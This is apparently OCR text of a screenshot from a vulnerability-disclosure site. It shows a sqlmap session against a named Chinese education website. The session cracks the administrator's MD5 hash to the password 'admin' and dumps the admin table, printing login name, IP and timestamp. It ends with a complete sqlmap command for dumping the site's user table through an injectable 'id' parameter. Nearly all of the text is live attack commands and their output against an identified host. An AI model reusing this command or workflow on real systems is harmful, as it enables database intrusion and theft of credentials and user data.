 管理员: sqlmap
[23:14:07] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'E:\python\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[23:14:07] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[23:14:11] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:14:11] [INFO] starting 2 processes
[23:14:21] [INFO] cracked password 'admin' for hash '21232f297a57a5a743894a0e4a8
01fc3'
[23:14:28] [INFO] postprocessing table dump
Database: 1001edu
Table: edu1001_admin
[1 entry]
+----+--------+------------------------------------------+---------+-----------+
-----------+-----------+---------------------+
| ID | TypeID | Pass                                     | Email   | LoginIp   |
 LoginName | OtherName | LoginTime           |
+----+--------+------------------------------------------+---------+-----------+
-----------+-----------+---------------------+
| 1  | 1      | 21232f297a57a5a743894a0e4a801fc3 (admin) | <blank> | 127.0.0.1 |
 admin     | 管理员       | 2010-03-14 08:34:32 |
+----+--------+------------------------------------------+---------+-----------+
-----------+-----------+---------------------+
[23:14:28] [WARNING] table '`1001edu`.edu1001_admin' dumped to CSV file 'C:\User
s\linux\.sqlmap\output\civeg.cvit.com.cn\dump\1001edu-c46109bf\edu1001_admin.csv
'
[23:14:28] [INFO] fetched data logged to text files under 'C:\Users\linux\.sqlma
p\output\civeg.cvit.com.cn'
[*] shutting down at 23:14:28
E:\python\sqlmap>sqlmap.py -u "http://civeg.cvit.com.cn:7001/article_c.php?id=28
8" -D 1001edu -T edu1001_user --dump --threads=10
{1.0-dev-nongit-201512010897}
www.wooyun.org